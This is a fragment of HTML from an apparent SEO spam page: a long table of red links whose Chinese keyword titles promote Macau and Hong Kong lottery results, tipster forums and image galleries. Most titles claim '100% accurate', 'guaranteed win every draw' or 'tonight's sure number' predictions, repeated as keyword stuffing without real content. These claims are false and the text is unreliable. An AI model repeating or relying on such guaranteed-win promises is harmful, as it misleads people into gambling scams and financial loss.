    				<td><a target='_blank' class='noline' href='/list/4949澳门精准免费大全凤凰网9626'><font color='#FF0000'><b>【4949澳门精准免费大全凤凰网9626】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳彩资料免费的资料大全wwe'><font color='#FF0000'><b>【澳彩资料免费的资料大全wwe】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门今晚必中一肖一码准确9995'><font color='#FF0000'><b>【澳门今晚必中一肖一码准确9995】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门开彩开奖结果历史数据表'><font color='#FF0000'><b>【新澳门开彩开奖结果历史数据表】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥全部开奖记录查询'><font color='#FF0000'><b>【新奥全部开奖记录查询】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年正版资料免费大全'><font color='#FF0000'><b>【2025年正版资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门六网站资料查询'><font color='#FF0000'><b>【新澳门六网站资料查询】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门最准资料免费网站2'><font color='#FF0000'><b>【澳门最准资料免费网站2】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门一肖一码100准免费资料'><font color='#FF0000'><b>【澳门一肖一码100准免费资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门资料免费大全'><font color='#FF0000'><b>【澳门资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门正版资料免费大全'><font color='#FF0000'><b>【2025澳门正版资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门资料大全正版资料2025年免费'><font color='#FF0000'><b>【澳门资料大全正版资料2025年免费】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门内部资料精准大全'><font color='#FF0000'><b>【新澳门内部资料精准大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025管家婆资料正版大全澳门'><font color='#FF0000'><b>【2025管家婆资料正版大全澳门】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳门天天开好彩大全'><font color='#FF0000'><b>【2025新澳门天天开好彩大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025全年资料免费大全'><font color='#FF0000'><b>【2025全年资料免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2O25澳彩管家婆资料传真'><font color='#FF0000'><b>【2O25澳彩管家婆资料传真】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳好彩免费资料查询2025'><font color='#FF0000'><b>【新澳好彩免费资料查询2025】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳彩资料免费资料大全'><font color='#FF0000'><b>【新澳彩资料免费资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门一肖一码100%精准一'><font color='#FF0000'><b>【澳门一肖一码100%精准一】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门一码一肖一特一中'><font color='#FF0000'><b>【新澳门一码一肖一特一中】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/17图库图片全年免费资料'><font color='#FF0000'><b>【17图库图片全年免费资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门最精准更新最快'><font color='#FF0000'><b>【新澳门最精准更新最快】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳天天彩资料大全最新版本'><font color='#FF0000'><b>【2025新澳天天彩资料大全最新版本】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳门精准正版图库'><font color='#FF0000'><b>【2025新澳门精准正版图库】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳门天天开奖免费查询'><font color='#FF0000'><b>【2025新澳门天天开奖免费查询】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门正版资料免费查询'><font color='#FF0000'><b>【2025澳门正版资料免费查询】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门天天免费精准大全澳门传真'><font color='#FF0000'><b>【新澳门天天免费精准大全澳门传真】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/118图库正版资料大全'><font color='#FF0000'><b>【118图库正版资料大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王开奖十记录网一'><font color='#FF0000'><b>【7777788888王中王开奖十记录网一】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/118图库大全免费资料图'><font color='#FF0000'><b>【118图库大全免费资料图】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/17图库图片全年免费资料'><font color='#FF0000'><b>【17图库图片全年免费资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门最精准免费资料大全旅游景点'><font color='#FF0000'><b>【澳门最精准免费资料大全旅游景点】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门开奖结果开奖直播下载'><font color='#FF0000'><b>【澳门开奖结果开奖直播下载】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/494949澳门今晚开什么香港'><font color='#FF0000'><b>【494949澳门今晚开什么香港】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/4949澳门开奖现场开奖'><font color='#FF0000'><b>【4949澳门开奖现场开奖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/494949最快开奖今晚开什么'><font color='#FF0000'><b>【494949最快开奖今晚开什么】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门精准正版挂牌'><font color='#FF0000'><b>【2025澳门精准正版挂牌】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门天天开好彩大全体育'><font color='#FF0000'><b>【2025澳门天天开好彩大全体育】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/六盒宝典图库图片'><font color='#FF0000'><b>【六盒宝典图库图片】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/118图库安卓版下载'><font color='#FF0000'><b>【118图库安卓版下载】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳门天天精准免费大全'><font color='#FF0000'><b>【2025新澳门天天精准免费大全】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888管家婆四肖八码99期'><font color='#FF0000'><b>【7777788888管家婆四肖八码99期】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777888管家婆四肖四码'><font color='#FF0000'><b>【77777888管家婆四肖四码】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888管家婆老家'><font color='#FF0000'><b>【7777788888管家婆老家】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/777788888管家婆免费'><font color='#FF0000'><b>【777788888管家婆免费】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777888管家婆四肖四码揭秘'><font color='#FF0000'><b>【77777888管家婆四肖四码揭秘】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777888管家婆四肖四码的车连'><font color='#FF0000'><b>【77777888管家婆四肖四码的车连】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门管家婆100%精准天天'><font color='#FF0000'><b>【澳门管家婆100%精准天天】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门管家婆100%期期中'><font color='#FF0000'><b>【新澳门管家婆100%期期中】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/管家婆100期期中管家'><font color='#FF0000'><b>【管家婆100期期中管家】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门免费精准龙门客栈管家婆'><font color='#FF0000'><b>【新澳门免费精准龙门客栈管家婆】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门管家婆100%精准香港'><font color='#FF0000'><b>【澳门管家婆100%精准香港】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333中特马今晚开奖'><font color='#FF0000'><b>【王中王493333中特马今晚开奖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333中特大全'><font color='#FF0000'><b>【王中王493333中特大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王心水王中王论坛'><font color='#FF0000'><b>【王中王心水王中王论坛】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333特马王中王'><font color='#FF0000'><b>【王中王493333特马王中王】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333中特马网站'><font color='#FF0000'><b>【王中王493333中特马网站】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333中特网'><font color='#FF0000'><b>【王中王493333中特网】</b></font></a></td>

    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门大三巴一肖二肖'><font color='#FF0000'><b>【澳门大三巴一肖二肖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门大三巴一肖二码'><font color='#FF0000'><b>【澳门大三巴一肖二码】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/大三巴一肖二码免费公开'><font color='#FF0000'><b>【大三巴一肖二码免费公开】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门大三巴三码大公开'><font color='#FF0000'><b>【澳门大三巴三码大公开】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门大三巴一肖二码2025年108期'><font color='#FF0000'><b>【澳门大三巴一肖二码2025年108期】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/白小姐一肖一特一中今天开奖'><font color='#FF0000'><b>【白小姐一肖一特一中今天开奖】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/管家婆三肖三必中一'><font color='#FF0000'><b>【管家婆三肖三必中一】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/白小姐管家婆四肖八码'><font color='#FF0000'><b>【白小姐管家婆四肖八码】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/管家婆白小姐三肖买肖'><font color='#FF0000'><b>【管家婆白小姐三肖买肖】</b></font></a></td>
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025白小姐开奖结果查询'><font color='#FF0000'><b>【2025白小姐开奖结果查询】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/494949最快开奖记录'><font color='#FF0000'><b>【494949最快开奖记录】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门历史开奖记录查询表'><font color='#FF0000'><b>【新澳门历史开奖记录查询表】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门一肖一码一一特管家'><font color='#FF0000'><b>【澳门一肖一码一一特管家】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新奥历史开奖结果'><font color='#FF0000'><b>【2025新奥历史开奖结果】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025澳门特马开奖结果'><font color='#FF0000'><b>【2025澳门特马开奖结果】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥彩今晚开奖结果查询表34期'><font color='#FF0000'><b>【新奥彩今晚开奖结果查询表34期】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳天天开奖资料大全94期'><font color='#FF0000'><b>【新澳天天开奖资料大全94期】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新澳芳草地资料'><font color='#FF0000'><b>【2025新澳芳草地资料家】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥2025今晚开奖资料'><font color='#FF0000'><b>【新奥2025今晚开奖资料】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新澳门正版内部'><font color='#FF0000'><b>【2025年新澳门正版内部】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王最新'><font color='#FF0000'><b>【7777788888王中王最新】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王开奖最新玄机'><font color='#FF0000'><b>【7777788888王中王开奖最新玄机】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王中王开奖号'><font color='#FF0000'><b>【7777788888王中王中王开奖号】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888新王中王彩'><font color='#FF0000'><b>【7777788888新王中王彩】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王免费开奖'><font color='#FF0000'><b>【7777788888王中王免费开奖】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/72396王中王高手论坛'><font color='#FF0000'><b>【72396王中王高手论坛】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777788888王中王中2024'><font color='#FF0000'><b>【77777788888王中王中2024】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/493333王中王中王免费'><font color='#FF0000'><b>【493333王中王中王免费】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/王中王493333中特马特色'><font color='#FF0000'><b>【王中王493333中特马特色】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888王中王开奖十记'><font color='#FF0000'><b>【7777788888王中王开奖十记】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777788888王中王中2014'><font color='#FF0000'><b>【77777788888王中王中2014】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/77777788888王中王中特点亮'><font color='#FF0000'><b>【77777788888王中王中特点亮】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳天天开奖资料大全最新版'><font color='#FF0000'><b>【新澳天天开奖资料大全最新版】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥今天最新资料2025'><font color='#FF0000'><b>【新奥今天最新资料2025】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥天天全年免费大全'><font color='#FF0000'><b>【新奥天天全年免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新奥天天彩大全'><font color='#FF0000'><b>【2025年新奥天天彩大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新奥今晚资料'><font color='#FF0000'><b>【2025新奥今晚资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥2025天天开彩资料'><font color='#FF0000'><b>【新奥2025天天开彩资料】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年天天开彩免费大全'><font color='#FF0000'><b>【2025年天天开彩免费大全】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新奥正版资料最新更新六'><font color='#FF0000'><b>【2025年新奥正版资料最新更新六】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥最精准免费大全管家婆'><font color='#FF0000'><b>【新奥最精准免费大全管家婆】</b></font></a></td>
</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新奥今晚资料'><font color='#FF0000'><b>【2025年新奥今晚资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年天天彩免费大全'><font color='#FF0000'><b>【2025年天天彩免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025年新奥正版免费大全'><font color='#FF0000'><b>【2025年新奥正版免费大全】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥2025天天彩正版资料'><font color='#FF0000'><b>【新奥2025天天彩正版资料】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025新奥资料大全最新版'><font color='#FF0000'><b>【2025新奥资料大全最新版】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/2025天天彩免费资料大全'><font color='#FF0000'><b>【2025天天彩免费资料大全】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/白小姐一码期期开奖结果'><font color='#FF0000'><b>【白小姐一码期期开奖结果】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门平特一肖100期开奖结果查询表'><font color='#FF0000'><b>【新澳门平特一肖100期开奖结果查询表】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门平特一肖开奖记录'><font color='#FF0000'><b>【新澳门平特一肖开奖记录】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门期期准免费期期准'><font color='#FF0000'><b>【新澳门期期准免费期期准】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门一码一肖一特一中管家'><font color='#FF0000'><b>【澳门一码一肖一特一中管家】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/澳门管家婆100中澳'><font color='#FF0000'><b>【澳门管家婆100中澳家】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/港彩二四六天天彩资料'><font color='#FF0000'><b>【港彩二四六天天彩资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/港彩二四六天天彩图库'><font color='#FF0000'><b>【港彩二四六天天彩图库】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/二四六天天开奖免费资料大全'><font color='#FF0000'><b>【二四六天天开奖免费资料大全】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/港彩香港二四六开奖免费'><font color='#FF0000'><b>【港彩香港二四六开奖免费】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/二四六香港码开奖结果'><font color='#FF0000'><b>【二四六香港码开奖结果】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/港彩二四六天天好资料'><font color='#FF0000'><b>【港彩二四六天天好资料】</b></font></a></td>
    			</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/二四六旺角246天天开奖大全'><font color='#FF0000'><b>【二四六旺角246天天开奖大全】</b></font></a></td>

    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/管家婆王中王开奖结果十记录香港'><font color='#FF0000'><b>【管家婆王中王开奖结果十记录香港】</b></font></a></td>
    				
    					</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新奥今晚开一肖一特讲解词语'><font color='#FF0000'><b>【新奥今晚开一肖一特讲解词语】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/新澳门4949最新开奖记录'><font color='#FF0000'><b>【新澳门4949最新开奖记录】</b></font></a></td>
    				
    				</tr>
    			
    			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
    				<td><a target='_blank' class='noline' href='/list/7777788888新版跑狗管家婆'><font color='#FF0000'><b>【7777788888新版跑狗管家婆】</b></font></a></td>
    				
    			</tr>
    		</table>
		</div>
		
		
						<div class="bb06b7bd home-word line-bottom">
